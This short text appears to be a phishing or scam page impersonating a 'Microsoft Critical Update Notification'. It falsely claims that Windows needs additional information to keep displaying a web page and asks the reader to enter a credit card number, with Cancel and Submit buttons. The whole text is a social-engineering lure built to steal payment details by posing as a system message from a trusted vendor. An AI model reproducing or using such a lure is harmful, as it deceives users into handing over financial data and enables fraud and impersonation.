 Microsoft Critical Update Notification
Windows requires additional information before it can continue displaying this web page.
Please provide your credit card number:
Cancel
Submit